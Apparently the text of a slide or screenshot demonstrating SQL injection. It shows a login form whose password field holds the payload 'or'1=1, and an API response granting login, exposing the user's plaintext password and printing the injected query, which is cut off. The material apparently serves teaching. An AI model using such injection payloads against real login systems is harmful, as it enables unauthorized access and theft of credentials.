 SQL Injection
Email
yash@gmail.com
Password
'or'1=1
Submit
Output of API Call
{
"user_id": 1,
"email": "yash@gmail.com",
"password": "Yash1234$",
"status": true,
"message": "login Successfull",
"query": "SELECT * FROM user WHERE email='yash@gmail.com' AND password=''or'1
}